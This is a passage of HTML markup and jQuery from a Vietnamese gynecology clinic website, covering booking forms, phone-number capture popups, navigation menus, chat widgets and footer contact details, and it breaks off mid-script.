                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
            </ul>
        </div>
        </div>
        <aside id="sidebar" class="cxs12 cmd4 clg3">
    <div id="banner_sb" class="box_sb">
        <a href="javascript" onclick="openZoosUrl();LR_HideInvite();return false;">
            <img data-src="https://khambenhphukhoa.net/public/a/i/sb-img1.jpg" alt="">
        </a>
    </div>
    <div id="menu_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-menusb"></i>
            <span>Phụ khoa</span>
        </div>
        <ul id="cate_sb">
                        <li><a href="viem-tiet-nieu.html">Vi&ecirc;m tiết niệu</a></li>
                        <li><a href="viem-phu-khoa.html">Vi&ecirc;m phụ khoa</a></li>
                        <li><a href="viem-vung-chau.html">Vi&ecirc;m v&ugrave;ng chậu</a></li>
                        <li><a href="benh-viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a></li>
                        <li><a href="roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
                        <li><a href="khi-hu-bat-thuong.html">Kh&iacute; hư bất thường</a></li>
                        <li><a href="benh-tu-cung.html">Bệnh tử cung</a></li>
                        <li><a href="lam-dep-vung-kin.html">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                        <li><a href="vo-sinh-nu.html">V&ocirc; sinh nữ</a></li>
                        <li><a href="kiem-tra-phu-khoa.html">Kiểm tra phụ khoa</a></li>
                        <li><a href="benh-xa-hoi.html">Bệnh x&atilde; hội</a></li>
                    </ul>
    </div>
    <div id="frm_sb" class="box_sb">
        <p>Đặt hẹn với bác sĩ</p>
        <div class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Form sidebar">
                        <input type="hidden" class="d-id" value="Form sidebar">
            <input type="text" placeholder="Họ và tên (*)">
            <input type="text" class="d-phone" placeholder="Số điện thoại (*)">
            <input type="text" placeholder="Tỉnh, thành phố (*)">
            <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
            <div class="btn">
                <span>Bảo mật an toàn<br>thông tin bệnh nhân</span>
                <button class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>Gửi</span>
                </button>
            </div>
        </div>
    </div>
    <div id="news_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-sb_news"></i>
            <span>Tin tức</span>
        </div>
        <ul id="posts_sb">
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/chia-se-kinh-nghiem-chua-viem-am-dao.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21559363852.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/chia-se-kinh-nghiem-chua-viem-am-dao.html" class="name">Chia sẻ kinh nghiệm chữa vi&ecirc;m &acirc;m đạo</a>
                    <a href="https://khambenhphukhoa.net/chia-se-kinh-nghiem-chua-viem-am-dao.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/pha-thai-o-benh-vien-nao-tot.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21521604725.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/pha-thai-o-benh-vien-nao-tot.html" class="name">Ph&aacute; thai ở bệnh viện n&agrave;o tốt?</a>
                    <a href="https://khambenhphukhoa.net/pha-thai-o-benh-vien-nao-tot.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/pha-thai-o-dau-an-toan-goi-y-dia-chi-uy-tin-giup-bao-ve-suc-khoe-sinh-san-cua-ban.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21751505137.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/pha-thai-o-dau-an-toan-goi-y-dia-chi-uy-tin-giup-bao-ve-suc-khoe-sinh-san-cua-ban.html" class="name">Ph&aacute; thai ở đ&acirc;u an to&agrave;n? Gợi &yacute; địa chỉ uy t&iacute;n gi&uacute;p bảo vệ sức khỏe sinh sản của bạn</a>
                    <a href="https://khambenhphukhoa.net/pha-thai-o-dau-an-toan-goi-y-dia-chi-uy-tin-giup-bao-ve-suc-khoe-sinh-san-cua-ban.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonas-la-gi.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21522138853.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonas-la-gi.html" class="name">Vi&ecirc;m &acirc;m đạo Trichomonas l&agrave; g&igrave;?</a>
                    <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonas-la-gi.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/viem-lo-tuyen-va-nhung-chia-se-quan-trong-tu-bac-si-nguyen-thi-lan-huong.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21751677812.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/viem-lo-tuyen-va-nhung-chia-se-quan-trong-tu-bac-si-nguyen-thi-lan-huong.html" class="name">Vi&ecirc;m lộ tuyến v&agrave; những chia sẻ quan trọng từ b&aacute;c sĩ CKI Nguyễn Thị Lan Hương</a>
                    <a href="https://khambenhphukhoa.net/viem-lo-tuyen-va-nhung-chia-se-quan-trong-tu-bac-si-nguyen-thi-lan-huong.html" class="rm">Xem thêm</a>
                </div>
            </li>
                    </ul>
    </div>
</aside>        <div class="cxs12">
          <div id="similar">
            <div id="sim_tit">
              <i class="iconkbpk-simtitle"></i>
              <span>Bài viết liên quan</span>
            </div>
            <ul id="sim_ct">
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/benh-vien-nao-chua-polyp-tu-cung-an-toan.html"><i style="background-image:url(public/upload/news/1521797763.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/benh-vien-nao-chua-polyp-tu-cung-an-toan.html" class="name">Bệnh viện n&agrave;o chữa polyp tử cung an to&agrave;n?</a>
                  <a href="https://khambenhphukhoa.net/benh-vien-nao-chua-polyp-tu-cung-an-toan.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/nguy-hai-cua-benh-tang-sinh-viem-niem-mac-tu-cung.html"><i style="background-image:url(public/upload/news/1521796030.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/nguy-hai-cua-benh-tang-sinh-viem-niem-mac-tu-cung.html" class="name">Nguy hại của bệnh tăng sinh vi&ecirc;m ni&ecirc;m mạc tử cung</a>
                  <a href="https://khambenhphukhoa.net/nguy-hai-cua-benh-tang-sinh-viem-niem-mac-tu-cung.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/benh-polyp-tu-cung-co-nguy-hiem-khong.html"><i style="background-image:url(public/upload/news/1521795859.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/benh-polyp-tu-cung-co-nguy-hiem-khong.html" class="name">Bệnh polyp tử cung c&oacute; nguy hiểm kh&ocirc;ng?</a>
                  <a href="https://khambenhphukhoa.net/benh-polyp-tu-cung-co-nguy-hiem-khong.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/benh-vien-chua-tang-sinh-viem-niem-mac-tu-cung-hieu-qua.html"><i style="background-image:url(public/upload/news/1521795289.png);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/benh-vien-chua-tang-sinh-viem-niem-mac-tu-cung-hieu-qua.html" class="name">Bệnh viện chữa tăng sinh vi&ecirc;m ni&ecirc;m mạc tử cung hiệu quả</a>
                  <a href="https://khambenhphukhoa.net/benh-vien-chua-tang-sinh-viem-niem-mac-tu-cung-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/nhung-trieu-chung-polyp-tu-cung-ban-can-biet.html"><i style="background-image:url(public/upload/news/1521795177.gif);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/nhung-trieu-chung-polyp-tu-cung-ban-can-biet.html" class="name">Những triệu chứng polyp tử cung bạn cần biết</a>
                  <a href="https://khambenhphukhoa.net/nhung-trieu-chung-polyp-tu-cung-ban-can-biet.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/chi-phi-chua-polyp-tu-cung-co-dat-khong.html"><i style="background-image:url(public/upload/news/1521794765.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/chi-phi-chua-polyp-tu-cung-co-dat-khong.html" class="name">Chi ph&iacute; chữa polyp tử cung c&oacute; đắt kh&ocirc;ng?</a>
                  <a href="https://khambenhphukhoa.net/chi-phi-chua-polyp-tu-cung-co-dat-khong.html" class="rm">Xem thêm</a>
                </div>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
        </div>
        <div class="text">
          <p><strong>BS.CKI Nguyễn Thị Lan Hương</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>
<!-- Giao Thị Kim Vân -->
<div id="book_gtkv" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_gtkv.png" alt="Bác sĩ CK I Giao Thị Kim Vân">
        </div>
        <div class="text">
          <p><strong>BS.CKI Giao Thị Kim Vân</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_gtkv"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>	</main>
	<footer>
    <div class="ctn">
        <ul id="list_contact">
            <li class="fb">
                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/">
                    <i class="iconkbpk-ft1"></i>
                    <span class="text">
                        <strong>Facebook</strong>
                        Kết nối dễ dàng
                    </span>
                </a>
            </li>
            <li class="live">
                <a href="javascript:;" class="btn-callto">
                    <i class="iconkbpk-ft2"></i>
                    <span class="text">
                        <strong>0383.666.193</strong>
                        <strong>0243.3131.999</strong>
                    </span>
                </a>
            </li>
            <li class="hotline">
                <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
                    <i class="iconkbpk-ft3"></i>
                    <span class="text">
                        <strong>Chat<br>trực tuyến</strong>
                    </span>
                </a>
            </li>
        </ul>
        <div class="row">
            <div class="cxs12 cmd7">
                <div class="col">
                    <div class="tit-ft">Thông tin liên hệ</div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193 B&agrave; Triệu - H&agrave; Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <span>dakhoacongdong193@gmail.com</span>
                        </li>
                    </ul>
                    <div class="tit-ft">Thời gian làm việc</div>
                    <p>Làm việc từ: <strong>8:00 - 20:00</strong></p>
                    <p>tất cả các ngày nghỉ, ngày lễ, tết</p>
                </div>
                <div class="col">
                    <div class="tit-ft">Chuyên khoa</div>
                    <ul id="cate-ft">
                                                <li><a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                                            </ul>
                </div>
            </div>
            <div class="cxs12 cmd5">
                <div id="maps">
                    <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071">
                        <img data-src="https://khambenhphukhoa.net/public/a/i/maps.png" alt="Địa chỉ phòng khám đa khoa quốc tế cộng đồng">
                    </a>
                </div>
            </div>
        </div>
        <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
    </div>
</footer>	<div id="menu_mobile" class="hmd hlg">
    <div id="bg_m_mobile" class="bgoverlay"></div>
    <div class="in">
        <div class="top">
            <form action="https://khambenhphukhoa.net/tim-kiem" method="post">
                <input type="text" name="search_news" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"><i class="fa fa-search" aria-hidden="true"></i></button>
                <input type="hidden" name="_token" value="Qx0W7FsxTLd83xL564kMw6dqUSnPWsHDEBa8tos8">
            </form>
        </div>
        <img src="public/a/i/m-img.jpg" alt="" style="width: 100%;">
        <ul id="m_list">
            <li>
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-mm1"></i>
                    <span>Trang chủ</span>
                </a>
            </li>
                                                            <li >
                <a href=" http://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">
                    <i class="iconkbpk-mm2"></i>
                    <span>Giới thiệu</span>
                </a>
                            </li> 
                                                            <li  class="active" >
                <a href="javascript:;">
                    <i class="iconkbpk-mm3"></i>
                    <span>Mục bệnh</span>
                </a>
                                <ul>
                                                                                                                                                                                                                            <li>
                        <a href=" https://khambenhphukhoa.net/viem-tiet-nieu.html ">Vi&ecirc;m tiết niệu</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                            </li>
                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/ke-hoach-hoa-gia-dinh.html ">Kế hoạch h&oacute;a gia đ&igrave;nh</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-am-dao-trichomonal.html ">Vi&ecirc;m &acirc;m đạo trichomonal</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/ngua-am-dao.html ">Ngứa &acirc;m đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-tu-cung.html ">Vi&ecirc;m tử cung</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-co-tu-cung.html ">Vi&ecirc;m cổ tử cung</a></li>
                                                                                                                                                                                                                                                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a>
                                            </li>
                                                                                                </ul>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/bac-si ">
                    <i class="iconkbpk-mm4"></i>
                    <span>B&aacute;c sĩ</span>
                </a>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/chi-duong ">
                    <i class="iconkbpk-mm5"></i>
                    <span>Chỉ đường</span>
                </a>
                            </li> 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
        <a href="javascript:;" class="icon-close">x</a>
    </div>
</div>	<script src="https://khambenhphukhoa.net/public/a/j/j.js?v=1768375948"></script>
		<div id="popup-guiso">
	<div id="guiso-overlay" class="bgoverlay"></div>
	<div id="popup-guiso_wrap">
		<div id="popup-guiso_txt">
			<span class="line1">ĐỂ KHÔNG MẤT CƯỚC PHÍ ĐIỆN THOẠI</span>
			<span class="line2">Bạn hãy để lại số điện thoại <b>TẠI ĐÂY</b>!</span>
			<span class="line3">bác sĩ chuyên khoa trực tiếp gọi lại cho bạn</span>
			<span class="line4"><em>*** Bảo mật tuyệt đối thông tin cá nhân !</em></span>
		</div>
		<div id="popup-guiso_frm">
			<div class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
								<div class="popup-guiso_ginput">
					<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
					<button class="d-send">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
			</div>
			<div class="popup-guiso_gbtn">
				<a href="javascript:;" class="btn-callto" id="popup-guiso_call">
					<img src="public/a/i/i_popup/pgs-icon-phone.png" alt="">
					<span>Gọi bác sĩ</span>
				</a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="popup-guiso_live">
					<img src="public/a/i/i_popup/pgs-icon-chat.png" alt="">
					<span>Chat Online</span>
				</a>
				
			</div>
		</div>
		<a href="javascript:void(0);" id="popup-guiso_close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></a>
	</div>
</div>	<div id="fixbot" class="hsm">
	<img data-src="https://khambenhphukhoa.net/public/a/i/i_popup/fixbot-img.gif" alt="">
	<div id="fixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
		<a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#fixbot-p0d").click(function(){
			$('#popup-gk0d').fadeIn(400);
		});
	});
</script>
<div id="fixright">
	<div id="fixright-pc" class="hxs dsm">
		<img data-src="https://khambenhphukhoa.net/public/a/i/fixright-pc.png" alt="">
		<div id="fixr-pc_links">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixr-link_live"></a>
			<a href="javascript:;" class="btn-callto" id="fixr-link_hotline"></a>
			<a href="https://zalo.me/0398506485" id="fixr-link_zalo"></a>
		</div>
	</div>
</div>
	<div id="popup-top" class="hsm">
	<div class="btnmenu" style="margin-right:10px"><i class="fa fa-bars" aria-hidden="true"></i></div>
	<div id="popup-top_frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
				<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send">Gửi</button>
	</div>
	<div id="popup-top_hotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fa fa-phone-square" aria-hidden="true"></i>
		</a>
	</div>
</div>	<div id="popup-gk0d">
	<div id="gk0d-Ovl" class="bgoverlay"></div>
	<div id="gk0dWrp">
		<div id="gk0dImg">
			<img src="https://khambenhphukhoa.net/public/a/i/gk0d-img.png" alt="">
		</div>
		<div id="gk0dFrm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i>Gửi ngay</button>
		</div>
		<span id="gk0dCls"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#gk0dCls,#gk0d-Ovl").click(function(){
			$('#popup-gk0d').fadeOut(400);
		});
	});
</script>		<!-- <script src="https://khambenhphukhoa.net/public/a/j/jquery.toc.js"></script>
<script type="text/javascript">
  var postCtnt = document.getElementById('postCntn');
  var tocPost = document.createElement('div');
  tocPost.id = 'toc_post';
  if($(window).width() >= 768) {
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Ẩn]</span></div><ul id="l_toc"></ul>';
  }else{
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
  }
  var heading = postCtnt.querySelector('h2,h3');
  var paragraphs = postCtnt.getElementsByTagName('p');
  if (heading) {
      // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
      if($(window).width() >= 768) {
        heading.insertAdjacentElement('afterend', tocPost);
      }else{
        postCtnt.insertBefore(tocPost, heading);
      }
  } else {
      var secondParagraph = paragraphs[1];
      secondParagraph.insertAdjacentElement('afterend', tocPost);
  }
  $("#l_toc").toc({content: "#postCntn", headings: "h2,h3"});
  // $("#toc").toc();
  $('#toc_toggle').click(function(){
    $(this).text(function(i, v){
      return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
    })
    $('ul#l_toc').toggle();
  });
</script>
 -->
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
<style>
  .slick-slide{
    height:auto!important;
  }
</style>
<script type="text/javascript">
$(document).ready(function(){
  document.querySelectorAll('#postCntn img').forEach(img => {
    img.setAttribute('data-src', img.getAttribute('src'));
    img.removeAttribute('src');
  });
	$("#ct_post img.anhmo").each(function() {
    $(this).wrap( "<div class='w--imgblur'></div>" );
	});
  $("p").each(function() {
    var $this = $(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });
  // Kiểm tra xem bài viết có phần bài đọc thêm hay không
  var xemThemePost = document.getElementById("xem_theme_post");
  if (xemThemePost) {
    // Lấy danh sách các thẻ a trong phần bài đọc thêm
    var links = xemThemePost.querySelectorAll("a");
    // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
    links.forEach(function(link) {
      var currentHref = link.getAttribute("href");
      link.setAttribute("href", currentHref + "?baidocthem");
    });
  }
  $(".wiget_2").html(
    '<div id="wiget_tuvan" class="container_wiget">'+
      '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" taget="_blank">'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvan_pc.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  window.setInterval(function(){
    $(".wiget_2 #btn_live").toggleClass('active');
  }, 1400);
  // Widget Gói Khám
  $(".gkpk,.gksmg,.gkkhh,.gknk,.gkvlt").remove();
  $("#wiget_vlt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--vlt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $("#wiget_pt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--pt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $(".wiget_tuvanmoi").html(
